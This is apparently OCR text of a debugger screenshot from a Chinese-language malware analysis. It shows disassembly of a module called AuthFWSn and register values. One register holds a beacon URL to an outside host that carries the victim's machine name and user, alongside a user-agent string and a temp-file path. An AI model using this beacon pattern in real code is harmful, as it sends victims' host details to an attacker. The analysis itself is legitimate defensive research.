 012DC589 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
012DC58C . E8 6F6FF9FF call AuthFWSn.01273500
012DC591 . 8B45 E4 mov eax,dword ptr ss:[ebp-0x1C]
012DC594 . 50 push eax
012DC595 . 6A 01 push 0x1
012DC597 . 8B0D 50483301 mov ecx,dword ptr ds:[0x1334850] AuthFW
012DC59D . 8B09 mov ecx,dword ptr ds:[ecx]
012DC59F . 8B55 F8 mov edx,dword ptr ss:[ebp-0x8]
012DC5A2 . 8B45 F0 mov eax,dword ptr ss:[ebp-0x10]
012DC5A5 . E8 9666F9FF call AuthFWSn.01272C40
012DC5AA . 84C0 test al,al
012DC5AC .. 0F84 0F01000 je AuthFWSn.012DC6C1
012DC5B2 . 68 ACCA2D01 push AuthFWSn.012DCAAC UNICOD
012DC5B7 . FF75 F0 push dword ptr ss:[ebp-0x10]
012DC5BA . 68 58CA2D01 push AuthFWSn.012DCA58 UNICOD
012DC5BF . 8D45 A4 lea eax,dword ptr ss:[ebp-0x5C]
01272C40=AuthFWSn.01272C40
寄存器 (FPU) < < < < < < < < < <
EAX UNICODE "http://94153e82.net/2015/?c=WIN%2DS5OSAV0J2LE&u=sa"
ECX 132010FC UNICODE "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko"
EDX 13216A6C UNICODE "C:\Users\sam\AppData\Local\Temp\gtsdci32.tmp"
EBX 00000000
ESP 1339FEDC
EBP 1339FF88
ESI 00000000
EDI 00000000
EIP 012DC5A5 AuthFWSn.012DC5A5
C 1 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILE_NOT_FOUND (00000002)
地址 UNICODE 数据
131AA9DC
131AAA5C
131AAADC its-and-vows-to-speed-up
-restructuring-12115677</link> <description>HSBC has warne
1339FEDC 00000001
1339FEE0 00000001
1339FEE4 1339FEF0 指向下一个 SEH 记录的指针
1339FEE8 012DC797 SE处理程序
1339FEEC 1339FF88
Gcow安全团队